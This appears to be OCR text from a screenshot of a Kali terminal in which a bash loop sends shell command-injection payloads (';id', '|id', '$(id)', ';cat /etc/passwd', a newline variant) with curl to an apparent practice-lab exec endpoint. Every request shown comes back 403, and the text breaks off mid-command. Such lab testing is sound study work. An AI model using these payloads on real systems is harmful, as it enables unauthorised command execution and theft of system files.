 1 2 3 4 11:37
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ url="http://192.168.31.86/vulnerabilities/exec/"
payloads=(
  '127.0.0.1;id'
  '127.0.0.1|id'
  '127.0.0.1&&id'
  '127.0.0.1;cat /etc/passwd'
  '127.0.0.1;$(id)'
  '127.0.0.1;`id`'
)
for p in "${payloads[@]}"; do
  code=$(curl -s -o /tmp/c.html -w "%{http_code}" \
    --data-urlencode "ip=$p" --data-urlencode "Submit=Submit" "$url")
  hit=$(grep -Eo 'uid=[0-9]+|root:[^:]*:0:0:' /tmp/c.html | head -1)
  echo "$code | ${hit:-none} | $p"
done
# newline variant
p=$'127.0.0.1\nid'
code=$(curl -s -o /tmp/n.html -w "%{http_code}" \
  --data-urlencode "ip=$p" --data-urlencode "Submit=Submit" "$url")
echo "$code | $(grep -Eo 'uid=[0-9]+' /tmp/n.html | head -1) | newline+id"
403 | none | 127.0.0.1;id
403 | none | 127.0.0.1|id
403 | none | 127.0.0.1&&id
403 | none | 127.0.0.1;cat /etc/passwd
403 | none | 127.0.0.1;$(id)
403 | none | 127.0.0.1;`id`
403 |  | newline+id
┌──(kali㉿kali)-[~]
└─$ for p in '127.0.0.1' '8.8.8.8' 'localhost'; do
  code=$(curl -s -o /dev/null -w "%{http_code}" \
KALI
Trash